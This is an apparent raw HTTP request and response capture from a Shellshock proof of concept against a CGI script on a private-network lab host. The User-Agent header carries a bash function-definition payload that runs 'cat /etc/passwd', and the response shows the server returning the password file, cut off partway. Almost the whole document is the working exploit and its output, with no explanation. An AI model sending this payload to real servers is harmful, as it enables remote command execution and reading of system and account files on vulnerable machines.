 Raw Headers Hex
GET /cgi-bin/poc.cgi HTTP/1.1
Host: 192.168.1.230:1000
User-Agent: () { :;};echo ; echo; echo $(/bin/cat /etc/passwd );
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.230:1000/
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Sep 2017 07:33:00 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1t
DAV/2
Connection: close
Content-Type: text/plain
Content-Length: 2336
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
悦信安